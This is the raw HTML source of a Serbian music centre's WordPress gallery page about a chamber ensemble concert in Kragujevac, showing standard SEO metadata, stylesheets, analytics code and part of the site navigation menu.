

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muzickicentar.rs/galerija-kamerni-ansambl/
body_size: 21893
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="sr-RS"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="sr-RS"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>КАМЕРНИ АНСАМБЛ - Muzički centar</title>
	<link rel="canonical" href="https://www.muzickicentar.rs/galerija-kamerni-ansambl/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="КАМЕРНИ АНСАМБЛ - Muzički centar" />
	<meta property="og:description" content="Уторак, 7. ЈУН, CВЕЧАНА САЛА ПРВЕ КРАГУЈЕВАЧКЕ ГИМНАЗИЈЕ ПОЧЕТАК У" />
	<meta property="og:url" content="https://www.muzickicentar.rs/galerija-kamerni-ansambl/" />
	<meta property="og:site_name" content="Muzički centar" />
	<meta property="article:publisher" content="https://www.facebook.com/MCKragujevac" />
	<meta property="article:published_time" content="2022-07-15T12:44:30+00:00" />
	<meta property="article:modified_time" content="2023-02-02T11:08:40+00:00" />
	<meta property="og:image" content="https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3086.jpg" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="1667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Muzički centar Kragujevac" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано од" />
	<meta name="twitter:data1" content="Muzički centar Kragujevac" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.muzickicentar.rs/galerija-kamerni-ansambl/#article","isPartOf":{"@id":"https://www.muzickicentar.rs/galerija-kamerni-ansambl/"},"author":{"name":"Muzički centar Kragujevac","@id":"https://www.muzickicentar.rs/#/schema/person/8b89d611e06bff91ea159bb733c2977b"},"headline":"КАМЕРНИ АНСАМБЛ","datePublished":"2022-07-15T12:44:30+00:00","dateModified":"2023-02-02T11:08:40+00:00","mainEntityOfPage":{"@id":"https://www.muzickicentar.rs/galerija-kamerni-ansambl/"},"wordCount":26,"publisher":{"@id":"https://www.muzickicentar.rs/#organization"},"image":{"@id":"https://www.muzickicentar.rs/galerija-kamerni-ansambl/#primaryimage"},"thumbnailUrl":"https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3086.jpg","articleSection":["Галерија"],"inLanguage":"sr-RS"},{"@type":"WebPage","@id":"https://www.muzickicentar.rs/galerija-kamerni-ansambl/","url":"https://www.muzickicentar.rs/galerija-kamerni-ansambl/","name":"КАМЕРНИ АНСАМБЛ - Muzički centar","isPartOf":{"@id":"https://www.muzickicentar.rs/#website"},"primaryImageOfPage":{"@id":"https://www.muzickicentar.rs/galerija-kamerni-ansambl/#primaryimage"},"image":{"@id":"https://www.muzickicentar.rs/galerija-kamerni-ansambl/#primaryimage"},"thumbnailUrl":"https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3086.jpg","datePublished":"2022-07-15T12:44:30+00:00","dateModified":"2023-02-02T11:08:40+00:00","breadcrumb":{"@id":"https://www.muzickicentar.rs/galerija-kamerni-ansambl/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://www.muzickicentar.rs/galerija-kamerni-ansambl/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.muzickicentar.rs/galerija-kamerni-ansambl/#primaryimage","url":"https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3086.jpg","contentUrl":"https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3086.jpg","width":2500,"height":1667},{"@type":"BreadcrumbList","@id":"https://www.muzickicentar.rs/galerija-kamerni-ansambl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.muzickicentar.rs/"},{"@type":"ListItem","position":2,"name":"Вести","item":"https://www.muzickicentar.rs/vesti1/"},{"@type":"ListItem","position":3,"name":"КАМЕРНИ АНСАМБЛ"}]},{"@type":"WebSite","@id":"https://www.muzickicentar.rs/#website","url":"https://www.muzickicentar.rs/","name":"Muzički centar","description":"Kragujevac","publisher":{"@id":"https://www.muzickicentar.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.muzickicentar.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://www.muzickicentar.rs/#organization","name":"Muzički centar","url":"https://www.muzickicentar.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.muzickicentar.rs/#/schema/logo/image/","url":"https://www.muzickicentar.rs/wp-content/uploads/2022/03/MC-logo.png","contentUrl":"https://www.muzickicentar.rs/wp-content/uploads/2022/03/MC-logo.png","width":591,"height":204,"caption":"Muzički centar"},"image":{"@id":"https://www.muzickicentar.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MCKragujevac","https://www.instagram.com/muzickicentarkragujevac/","https://www.youtube.com/channel/UCmdwaAbO7XxC0AjrUtKSSDw"]},{"@type":"Person","@id":"https://www.muzickicentar.rs/#/schema/person/8b89d611e06bff91ea159bb733c2977b","name":"Muzički centar Kragujevac","sameAs":["http://stari.muzickicentar.rs"],"url":"https://www.muzickicentar.rs/author/f278efbc6001e6ee/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Muzički centar &raquo; довод" href="https://www.muzickicentar.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Muzički centar &raquo; довод коментара" href="https://www.muzickicentar.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.muzickicentar.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.muzickicentar.rs%2Fgalerija-kamerni-ansambl%2F&#038;lang=sr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.muzickicentar.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.muzickicentar.rs%2Fgalerija-kamerni-ansambl%2F&#038;format=xml&#038;lang=sr" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.muzickicentar.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='flick-css' href='https://www.muzickicentar.rs/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.muzickicentar.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.muzickicentar.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11573-css' href='https://www.muzickicentar.rs/wp-content/uploads/elementor/css/post-11573.css?ver=1767551623' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://www.muzickicentar.rs/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.muzickicentar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://www.muzickicentar.rs/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://www.muzickicentar.rs/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.muzickicentar.rs/wp-content/themes/rife-free-child-theme/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://www.muzickicentar.rs/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1747920714' type='text/css' media='all' />
<style id='a13-user-css-inline-css' type='text/css'>
 .single-post .title-bar.outside{background-image:url(https://www.muzickicentar.rs/wp-content/uploads/2022/07/IMG_3086.jpg)}
/*# sourceURL=a13-user-css-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.muzickicentar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.muzickicentar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.muzickicentar.rs/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.muzickicentar.rs/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742316150' type='text/css' media='all' />
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNV7M8Z" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.muzickicentar.rs"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNV7M8Z");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.muzickicentar.rs/?p=12239' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.muzickicentar.rs/wp-content/uploads/2022/03/favicon-32x32-2.png" sizes="32x32" />
<link rel="icon" href="https://www.muzickicentar.rs/wp-content/uploads/2022/03/favicon-32x32-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.muzickicentar.rs/wp-content/uploads/2022/03/favicon-32x32-2.png" />
<meta name="msapplication-TileImage" content="https://www.muzickicentar.rs/wp-content/uploads/2022/03/favicon-32x32-2.png" />
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-12239 single-format-standard wp-theme-rife-free wp-child-theme-rife-free-child-theme side-menu-eff-7 header-horizontal site-layout-full elementor-default elementor-kit-11573 elementor-page elementor-page-12239" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-2 no-sticky" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://www.muzickicentar.rs/" title="Muzički centar" rel="home" itemprop="url"><img src="http://stari.muzickicentar.rs/wp-content/uploads/2022/03/MC-logo.png" alt="Muzički centar" width="591" height="204" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu-rs" class="top-menu opener-icons-on"><li id="menu-item-11577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11577 normal-menu"><a href="https://www.muzickicentar.rs/"><span>Почетна</span></a></li>
<li id="menu-item-11580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-11580 normal-menu"><a href="https://www.muzickicentar.rs/o-nama/"><span>О нама</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-12087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12087"><a href="https://www.muzickicentar.rs/o-nama/dokumenta/"><span>Документа</span></a></li>
</ul>
</li>
<li id="menu-item-12479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-12479 normal-menu"><a href="https://www.muzickicentar.rs/festival/"><span>Фестивал</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11944"><a href="https://www.muzickicentar.rs/festivali/"><span>Фестивали &#8211; Архива</span></a></li>
</ul>
</li>
<li id="menu-item-11708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-11708 normal-menu"><a href="https://www.muzickicentar.rs/ansambli/"><span>Ансамбли</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755"><a href="https://www.muzickicentar.rs/slezinger/"><span>Градски камерни оркестар  Шлезингер</span></a></li>
	<li id="menu-item-11754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11754"><a href="https://www.muzickicentar.rs/simfonijski-orkestar/"><span>Крагујевачки симфонијски оркестар</span></a></li>
	<li id="menu-item-11753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11753"><a href="https://www.muzickicentar.rs/akordeonisti/"><span>Крагујевачки академски оркестар акордеониста</span></a></li>
	<li id="menu-item-11752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11752"><a href="https://www.muzickicentar.rs/liceum/"><span>Градски камерни хор Лицеум</span></a></li>
	<li id="menu-item-11751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11751"><a href="https://www.muzickicentar.rs/mali-liceum/"><span>Градски дечји хор Мали Лицеум</span></a></li>
</ul>
</li>
<li id="menu-item-13226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-13226 normal-menu"><a href="https://www.muzickicentar.rs/vesti/"><span>Вести</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-14021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14021"><a href="https://www.muzickicentar.rs/#drugionama"><span>Други о нама</span></a></li>
	<li id="menu-item-16948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16948"><a href="https://www.muzickicentar.rs/#Anketa"><span>Анкета</span></a></li>
</ul>
</li>
<li id="menu-item-11766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 normal-menu"><a href="https://www.muzickicentar.rs/koncertna-sezona/"><span>Концертна сезона</span></a></li>
<li id="menu-item-11961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11961 normal-menu"><a href="https://www.muzickicentar.rs/galerija/"><span>Галерија</span></a></li>
<li id="menu-item-11581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-11581 normal-menu"><a href="https://www.muzickicentar.rs/kontakt/"><span>Контакт</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-15478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15478"><a href="https://www.muzickicentar.rs/wp-content/uploads/2024/04/POTVRDA-O-ZDRAVSTVENOM-STANJU.doc"><span>ПОТВРДА</span></a></li>
</ul>
